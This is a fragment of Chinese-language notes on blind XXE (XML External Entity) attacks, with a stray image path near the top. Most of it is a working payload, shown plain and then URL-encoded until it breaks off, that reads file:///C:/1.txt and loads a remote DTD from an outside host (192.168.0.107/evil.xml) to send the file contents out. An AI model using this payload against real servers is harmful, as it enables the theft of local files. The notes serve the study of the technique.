 <abc>&test;</abc>
2、无回显
称为 blind xxe 可以使用外带数据通道 提取数据
http://192.168.0.121/xxe02.php?xml=<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM "file:///C:/1.txt">
<!ENTITY % remote SYSTEM "http://192.168.0.107/evil.xml">
%remote;
%all;
]>
<root>&send;</root>
http://192.168.0.121/xxe02.php?xml=%3C%3Fxml%20version%3D%221.0%22%3F%3E
%0A%3C%21DOCTYPE%20ANY%5B%0A%3C%21ENTITY%20%25%20file%20SYSTEM%
20%22file%3A%2f%2f%2fC%3A%2f1.txt%22%3E%0A%3C%21ENTITY%20%25%20rem
ote%20SYSTEM%20%22http%3A%2f%2f192.168.0.107%2fevil.xml%22%3E%0A%25re